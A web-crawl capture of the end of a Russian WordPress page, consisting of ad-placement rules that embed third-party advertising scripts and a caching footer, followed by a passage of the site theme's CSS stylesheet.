img","search_all":"true"}},"chapter_limit":"5000","ID":"1949","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"1932","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"1936","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"1935","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"1941","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"1953","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"1942","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"1951","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"1952","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"1954","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"1955","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"1939","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"1946","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"1940","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"1937","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"1938","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"1957","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"1958","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"1959","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/760 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: nado-v-sro.ru @ 2025-01-16 16:01:24 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://nado-v-sro.ru/wp-content/themes/rusup/assets/css/style.css
body_size: 9698
content:
@charset "UTF-8";

:root{
    --primary-color: #70ba18;
    --second-color: #F0CD38;
    --gradient_main: linear-gradient(to right, #ffb308 0%, var(--primary-color) 100%);
    --background-light-color: rgba(205, 219, 231, 0.37);
    --icon-color: #55BAE6; 
}


a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h2, h3, h4, h5, h6, header, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: 0 0;
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
}

body {
    margin: 0;
}

body, h1 {
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: baseline;
    background: 0 0;
}

article, aside, details, figcaption, figure, footer, header, menu, nav, section, video {
    display: block;
}

:focus {
    outline: 0;
}

body, html {
    height: 100%;
}

a, body {
    color: #3c2e3f;
}

body {
    min-width: 320px;
    font-family: "Ubuntu", sans-serif;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.25;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
}

ol, ul {
    list-style-position: inside;
}

a {
    -webkit-transition: .2s;
    transition: .2s;
}

a img {
    -webkit-transition: opacity .2s;
    transition: opacity .2s;
}

a, a:hover {
    text-decoration: none;
}

a:hover img {
    opacity: .8;
}

input[type=email], input[type=password], input[type=tel], input[type=text] {
    width: 100%;
}

input[type=email], input[type=password], input[type=tel], input[type=text], textarea {
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    padding: 10px 20px;
    background: #fff;
    border: 0;
    font-family: "Ubuntu", sans-serif;
    font-size: 14px;
    font-weight: 300;
    line-height: 20px;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    border-radius: 10px;
    z-index: 2;
    -webkit-appearance: none;
}

input[type=email]:focus, input[type=password]:focus, input[type=tel]:focus, input[type=text]:focus, textarea:focus {
    -webkit-box-shadow: 0 0 15px #ffd5c5;
    box-shadow: 0 0 15px #ffd5c5;
}

textarea {
    overflow: auto;
    width: 100%;
    height: 200px;
}

.button, input[type=button], input[type=submit] {
    display: inline-block;
    position: relative;
    cursor: pointer;
    padding: 10px 20px;
    color: var(--primary-color);
    background: #fff;
    font-family: "Ubuntu", sans-serif;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
    border: 3px solid var(--primary-color);
    border-radius: 25px;
}

.button:hover, input[type=button]:hover, input[type=submit]:hover {
    color: #fff;
    background-color: var(--primary-color);
}

#site, .wrapper_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

#site {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    overflow: hidden;
    min-height: 100%;
}

.container_box {
    display: block;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
    width: 100%;
}

.wrapper_box {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.main_box {
    display: block;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    position: relative;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box, .sidebar_box {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.sidebar_box {
    display: block;
    width: 380px;
    margin-left: 50px;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box {
    z-index: 1;
}

.fixed {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    z-index: 2;
}

.hexed img {
    border-radius: 10px;
    -webkit-clip-path: url(#hexagon);
    clip-path: url(#hexagon);
}

.png_hidden {
    display: block;
    width: 0;
    height: 0;
    overflow: hidden;
}

.header_box {
    display: block;
    position: relative;

    background-size: cover;
    margin-bottom: 60px;
}

/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 60px 0;
    max-width: 900px;
}

.header_box .links {
    display: block;
    position: relative;
    margin-top: -60px;
}

.header_box .links li, .header_box .links ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header_box .links ul {
    width: 420px;
    margin-left: auto;
}

.header_box .links li, .header_box .links ul, .header_box .navigation {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header_box .links li {
    -ms-flex-line-pack: center;
    align-content: center;
    height: 60px;
    padding: 0 10px;
}

.header_box .category:hover, .header_box .links li a:hover, .header_box .links li.active > a, .header_box .title:hover {
    color: var(--primary-color);
}

.header_box .links a {
    display: block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    text-decoration: none;
}

.header_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 60px;
}

.header_box .search {
    display: block;
    position: relative;
    width: 420px;
    margin-left: auto;
}

.header_box input[type=text] {
    -webkit-box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    border-radius: 30px;
    background: rgba(255, 255, 255, .7);
    padding: 20px 50px 20px 30px;
    font-size: 16px;
    line-height: 20px;
}

.header_box input[type=submit] {
    display: block;
    width: 40px;
    height: 40px;
    background: #FFFFFF url(../images/ico_search.png) 50% 50% no-repeat;
    background-size: 70%;
    padding: 0;
    margin: 0;
    border: 0;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 3;
}

.header_box .menu li a:hover, .header_box .menu li.active > a, .header_box input[type=submit]:hover {
    background-color: var(--primary-color);
}

.header_box .menu {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
    overflow: hidden;
    border-radius: 30px;
    background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
    background-size: cover;
    -webkit-box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
    box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
}

.header_box .menu ul {
    display: none;
}

.header_box .menu li {
    display: block;
    position: relative;
}

.header_box .menu li:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    border-left: 1px solid rgba(255, 255, 255, .2);
    border-right: 1px solid rgba(0, 0, 0, .1);
}

.header_box .menu li:last-child:after {
    display: none;
}

.header_box .menu li.ico_1 > a:before {
    background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2 > a:before {
    background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3 > a:before {
    background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4 > a:before {
    background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 60px;
    color: #808a23;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    padding: 0 20px;
    background-color: transparent;
}

.header_box .heading:before, .header_box .menu a:before {
    content: '';
    display: block;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border-radius: 50%;
}

.header_box .menu a:before {
    background: #ff6326 50% 50% no-repeat;
    width: 40px;
    height: 40px;
}

.header_box .featured {
    display: block;
    position: relative;
    margin-top: 60px;
}

.header_box .heading {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    color: #003583;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 30px;
}

.header_box .heading:before {
    width: 45px;
    height: 45px;
    background: #F0CD38 url(../images/ico_menu_0.png) 50% 50% no-repeat;
    background-size: 80%;
}

.header_box .heading, .header_box .item, .header_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.header_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -10px;
    max-width: 768px;
    width: 100%;
}

.header_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.header_box .thumb {
    display: block;
    position: relative;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 120px;
}

.header_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
}

.header_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 26px;
    max-width: 200px;
}

.header_box .title:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -16px;
    width: 50px;
    height: 3px;
    border-radius: 2px;
    background-color: var(--primary-color);
}

.header_box .category {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
}

.breadcrumbs_box {
    display: block;
    position: relative;
    margin-bottom: 28px;
}

.breadcrumbs_box a, .breadcrumbs_box b, .breadcrumbs_box span {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
}

.breadcrumbs_box a:hover {
    color: var(--primary-color);
}

.breadcrumbs_box a.home {
    padding-left: 22px;
}

.breadcrumbs_box a.home:before {
    content: '';
    position: absolute;
    left: -10%;
    top: -20%;
    margin: auto;
    background: url(../images/ico_home.png) 0 0 no-repeat;
    background-size: contain;
    width: 25px;
    height: 25px;
}

.breadcrumbs_box b {
    width: 0;
    height: 0;
    border-left: 3px solid #4277b2;
    border-top: 3px solid transparent;
    border-bottom: 3px solid transparent;
    margin: 0 7px 0 10px;
}

.comment, .comment_inner, .comments, .comments_box {
    display: block;
    position: relative;
    overflow: hidden;
}

.comments_box {
    margin-bottom: 60px;
}

.comment:last-child .comment_inner {
    border-bottom-width: 0;
}

.comment .comment_inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    font-size: 16px;
    line-height: 1.4;
}

.comment .comment, .comment + .comment {
    margin-top: 30px;
}

.comment .comment {
    margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
    border-bottom-width: 1px;
}

.comment .comment-respond {
    margin-top: 30px;
}

.comment.depth-3 .comment {
    margin-left: 0;
}

.comment .thumb {
    display: block;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 70px;
    margin-right: 20px;
}

.comment .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 50%;
}

.comment .heading {
    display: block;
    margin-bottom: 10px;
}

.comment .name {
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    font-weight: 300;
    margin-right: 20px;
    color: #ff6326;
}

.comment .comment-reply-link {
    display: inline-block;
    text-decoration: none;
    background-color: #fcba26;
    padding: 3px 10px;
    color: #3c2e3f;
    font-size: 11px;
    font-weight: 500;
    line-height: 16px;
    border-radius: 20px;
    position: relative;
    z-index: 3;
    -webkit-transition: .2s;
    transition: .2s;
    cursor: pointer;
}

.comment .comment-reply-link:hover {
    color: #fff;
    background-color: #4277b2;
}

.comment .text {
    font-style: normal;
}

.comment .text p {
    margin-bottom: 12px;
}

.comment .date {
    display: block;
    position: relative;
    opacity: .7;
    color: #3c2e3f;
    font-family: "Ubuntu", sans-serif;
    font-size: 12px;
    font-weight: 300;
    margin-top: 12px;
}

.comment .comment_on_moderation {
    font-style: italic;
    color: #900;
}

.comment-reply-title, .comment-respond .comment-notes {
    display: none;
}

.comment-respond {
    display: block;
    position: relative;
    margin-bottom: 60px;
    border-radius: 10px;
    background-color: var(--background-light-color);
    padding: 30px;
}

.comment-respond .fields {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -10px;
}

.comment-respond .field {
    display: block;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 10px;
    margin-bottom: 20px;
}

.comment-respond p, .comment-respond textarea {
    margin-bottom: 20px;
}

.comment-respond p.form-submit {
    overflow: hidden;
    width: 100%;
}

.comment-respond .login, .comment-respond .logout {
    font-weight: 700;
}

#toc_container a, .comment-respond .logout {
    text-decoration: none;
}

.comment-respond .logout:hover {
    text-decoration: underline;
}

.comment-respond .login {
    color: #953c21;
}

.comment-respond input[type=checkbox] {
    display: block;
    position: absolute;
    left: -1000px;
    visibility: hidden;
}

.comment-respond input[type=checkbox] + label {
    display: block;
    position: relative;
    padding-left: 30px;
    cursor: pointer;
}

.comment-respond input[type=checkbox] + label:before {
    content: '';
    display: block;
    width: 20px;
    height: 20px;
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

.comment-respond input[type=checkbox] + label:after {
    content: '';
    display: block;
    position: absolute;
    width: 10px;
    height: 10px;
    background-color: var(--primary-color);
    top: 5px;
    left: 5px;
    z-index: 2;
    opacity: 0;
}

.comment-respond input[type=checkbox]:checked + label:after {
    opacity: 1;
}

h1 {
    display: block;
    margin: 0 0 25px;
    font-size: 36px;
    font-weight: 400;
}

.content_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.content h2, .content h3, .content h4, .content h5, .content h6 {
    margin-bottom: 20px;
    font-weight: 400;
    line-height: 1.2;
}

.content h2 {
    font-size: 28px;
}

.content h3 {
    font-size: 24px;
}

.content h4 {
    font-size: 20px;
}

.content h5 {
    font-size: 18px;
}

.content h6 {
    font-size: 16px;
}

.content .table_wrapper, .content div[id^=yandex], .content p, .content > ol, .content > table, .content > ul {
    margin-bottom: 25px;
}

.content a {
    text-decoration: underline;
    color: #4277b2;
}

.content a:hover {
    text-decoration: none;
    color: var(--primary-color);
}

.content .table_wrapper {
    overflow: auto;
}

.content li, .content ol, .content ul {
    display: block;
    position: relative;
}

.content ol ol, .content ol ul, .content ul ol, .content ul ul {
    display: block;
    margin-left: 0;
    padding-top: 11px;
}

.content li {
    margin-bottom: 10px;
    padding: 5px 0 5px 35px;
}

.content blockquote :last-child, .content li:last-child, .content > :last-child {
    margin-bottom: 0;
}

.content ul > li:before {
    content: '';
    display: block;
    position: absolute;
    top: 9px;
    left: 6px;
    background: url(../images/ico_list.png) 0 0 no-repeat;
    background-size: contain;
    width: 20px;
    height: 20px;
}

.content ol {
    counter-reset: list;
}

.content ol > li {
    counter-increment: list;
}

.content ol > li:before {
    content: counter(list);
    display: block;
    position: absolute;
    top: 4px;
    left: 0;
    text-align: center;
    min-width: 23px;
    height: 23px;
    border-radius: 12px;
    color: #fff;
    background-color: #ff6326;
    font-size: 14px;
    font-weight: 500;
    line-height: 23px;
}

.content img, .content table {
    width: auto;
    max-width: 100%;
    height: auto;
}

.content table {
    border-spacing: 0;
    border-collapse: collapse;
    border-radius: 10px;
    overflow: hidden;
}

.content td, .content th {
    padding: 15px 20px;
    font-size: 14px;
    font-weight: 300;
    text-align: center;
    vertical-align: middle;
}

.content td:first-child, .content th:first-child {
    text-align: left;
}

.content th, .logo_box .logo:hover span {
    color: #fff;
    background-color: var(--primary-color);
}

.content tr:nth-child(2n) td {
    background-color: var(--background-light-color);
}

.content .alignleft {
    float: left;
    max-width: 60%;
    margin: 0 20px 25px 0;
}

.content .alignright {
    float: right;
    max-width: 60%;
    margin: 0 0 25px 20px;
}

.content .alignnone {
    margin: 0 0 25px;
}

.content .aligncenter {
    display: block;
    margin: 0 auto 25px;
}

.content blockquote {
    display: block;
    overflow: hidden;
    margin-bottom: 25px;
